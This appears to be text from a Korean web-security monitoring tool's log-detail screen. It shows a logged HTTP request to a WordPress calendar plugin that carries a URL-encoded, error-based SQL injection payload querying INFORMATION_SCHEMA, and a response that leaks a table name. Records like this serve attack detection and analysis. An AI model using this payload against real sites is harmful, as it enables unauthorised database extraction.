 OWASP 유출정보 로그상세 컴플라이언스
1 {
2 "Host": "172.16.12.40",
3 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36",
4 "Remote-addr": "172.16.21.12",
5 "Request-date": "11/Jun/2021:16:15:58.823 +0900",
6 "Method": "GET",
7 "Uri": "/wordpress/index.php",
8 "Request": "GET /wordpress/?action=data_management&cpmvc_do_action=mvparse&f=datafeed&method=remove&rruleType=del_only&calendarId=1%20AND%20GTID_SUBSET%28CONCAT%280x7178
716b71%2C%28SELECT%20MID%28%28IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C190%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%20IN%20%280x77
6f72647072657373%29%20LIMIT%2012%2C1%29%2C0x7176787a71%29%2C8026%29 HTTP/1.1",
9 "ModPlura-version": "Apache/5.5.1(2.4)",
10 "Status": "200",
11 "Resp-Content-Length": "85"
12 }
Resp-body1:{"IsSuccess":false,"Msg":"Malformed GTID set specification 'qxqkqwp_termmetaqvxzq'."}
http | 80 재전송공격 curl:// 티켓 디코딩 복사 닫기